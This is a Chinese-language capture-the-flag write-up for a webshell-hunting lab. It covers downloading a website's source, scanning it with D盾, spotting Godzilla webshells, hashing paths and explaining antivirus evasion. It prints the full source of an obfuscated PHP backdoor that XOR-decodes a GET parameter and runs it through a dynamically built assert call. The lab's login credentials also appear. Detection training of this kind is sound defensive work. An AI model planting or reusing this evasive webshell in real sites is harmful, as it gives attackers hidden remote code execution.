玄机-webshell查杀

玄机-webshell查杀

靶机账号密码 root xjwebshell

- 1.黑客webshell里面的flag flag{xxxxx-xxxx-xxxx-xxxx-xxxx}

- 2.黑客使用的什么工具的shell github地址的md5 flag{md5}

- 3.黑客隐藏shell的完整路径的md5 flag{md5} 注 : /xxx/xxx/xxx/xxx/xxx.xxx

- 4.黑客免杀马完整路径 md5 flag{md5}

可以使用xftp,xshell这些成熟工具连接靶机,操作方便

命令行ssh连接靶机,tar命令打包网站目录,scp命令把网站源码下载到本地

ssh root@ip

# yes,输入密码,默认输入不显示

cd /var/www/html

tar -czvf www.tar.gz -C /var/www/html .

1

2

3

4

2

3

4



windows本地下载靶机里打包好的源码,解压,使用D盾扫描一下,重点关注这些webshell

scp root@161.189.226.230:/var/www/html/www.tar.gz .

1

D盾扫一下,重点关注这些webshell,在include/gz.php中找到flag格式字符串

也可以使用grep命令通过-E参数正则匹配webshell里的flag,太香了。想学linux三剑客!

cat *.php | grep -o -E ".{1,5}-.{1,4}-.{1,4}-.{1,5}"

cat */*.php | grep -o -E ".{1,5}-.{1,4}-.{1,4}-.{1,4}-.{1,5}"

1

2

2

关于黑客使用的什么webshell工具





跟踪D盾扫描的记录,在gz.php,include/Db/.Mysqli.php都出现了getBasicsInfo,这也算是是哥斯拉的一个典型特征吧

以及文件开头的隐藏行为

@session_start(); - 开启一个会话。

@set_time_limit(0); - 设置脚本执行时间为无限。

@error_reporting(0); - 关闭所有错误报告。

1

2

3

2

3

php -a

echo md5('https://github.com/BeichenDream/Godzilla');

1

2

2

关于隐藏shell的完整路径的md5,在linux里,文件名以.开头是隐藏文件,那么这个隐藏shell还是include/Db/.Mysqli.php,完整路径就是/var/www/html/include/Db/.Mysqli.php

php -a

echo md5('/var/www/html/include/Db/.Mysqli.php');

1

2

2

最后,哪个是免杀马?免杀是什么?

免杀:免杀(也叫 绕过杀软 或 绕过检测)是指恶意软件、木马、病毒或攻击代码通过某些技术手段避免被常见的安全防护软件(如杀毒软件、入侵检测系统、入侵防御系统、Web应用防火墙等)检测到或阻止。

一些常见手段:

- 代码加密和混淆

- 动态加载或执行

- 特征伪装

- 错误抑制和日志隐藏

- 自我修改和变异



在include/wap/top.php的源码中,存在动态构造后门和编码的过程,可以认为是免杀马

<?php

$key = "password";

//ERsDHgEUC1hI

$fun = base64_decode($_GET['func']);

for($i=0;$i<strlen($fun);$i++){

$fun[$i] = $fun[$i]^$key[$i+1&7];

}

$a = "a";

$s = "s";

$c=$a.$s.$_GET["func2"];

$c($fun);

1

2

3

4

5

6

7

8

9

10

11

2

3

4

5

6

7

8

9

10

11

参考、致谢:

编辑 (opens new window)

最后一次更新于: 2025/10/08, 22:34:57